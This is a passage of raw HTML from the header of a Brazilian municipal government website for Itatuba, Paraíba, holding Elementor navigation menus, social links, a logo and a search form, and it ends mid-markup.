	class="skip-link screen-reader-text"
	href="#content">
		Ir para o conteúdo</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="137721" class="elementor elementor-137721 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ea31333 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="ea31333" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-727f365 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="727f365" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7646af5" data-id="7646af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4bac39 elementor-widget-tablet__width-inherit elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e4bac39" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-605ba59 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="605ba59" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9608816 elementor-widget elementor-widget-button" data-id="9608816" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Portal Covid</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e82146a elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="e82146a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-e82146a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e82146a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc256fd elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="dc256fd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-dc256fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://itatuba.pb.gov.br/?elementor_library=nota-fiscal-eletronica" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dc256fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://itatuba.pb.gov.br/?elementor_library=nota-fiscal-eletronica" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-f31c8ae elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="f31c8ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f31c8ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f31c8ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-063d9cb elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="063d9cb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f899828 elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f899828" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d2aa57" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1fa5019" href="https://www.instagram.com/itatubapboficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-bd267f1" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fe5c571 elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fe5c571" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-fe5c571" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fe5c571" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ec5f31 elementor-widget-tablet__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="8ec5f31" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8ec5f31">Pesquisar</label>

					
					<input id="elementor-search-form-8ec5f31" placeholder="Pesquisar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7110f8f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7110f8f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-914fbb9" data-id="914fbb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e55558 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e55558" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-a734722 elementor-hidden-desktop elementor-hidden-mobile" data-id="a734722" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4c4869a" data-id="4c4869a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78b3f66 elementor-align-justify elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="78b3f66" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PORTAL COVID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-de7125c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="de7125c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-6122a87 elementor-shape-circle elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6122a87" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3a631a" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a8a575" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-17008bf" href="https://www.instagram.com/itatubapboficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2507e04 elementor-align-justify elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="2507e04" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PORTAL COVID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e392677 elementor-hidden-tablet elementor-hidden-mobile" data-id="e392677" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f09fec elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4f09fec" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4f09fec" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
